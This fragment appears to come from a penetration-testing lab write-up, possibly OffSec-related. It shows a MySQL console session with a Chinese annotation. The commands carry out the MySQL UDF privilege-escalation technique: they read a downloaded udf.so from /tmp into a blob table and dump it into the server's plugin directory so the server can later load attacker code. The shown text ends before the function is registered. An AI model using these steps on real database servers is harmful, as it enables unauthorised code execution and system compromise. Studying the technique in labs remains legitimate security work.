 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
king DB OffSec
mysql> drop table udf;
Query OK, 0 rows affected (0.00 sec)
把下载的udf.so导入（32位）
mysql> create table udf (line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into udf values(load_file('/tmp/udf.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from udf into dumpfile'/usr/lib/mysql/plugin/udf32.so';
Query OK, 1 row affected (0.00 sec)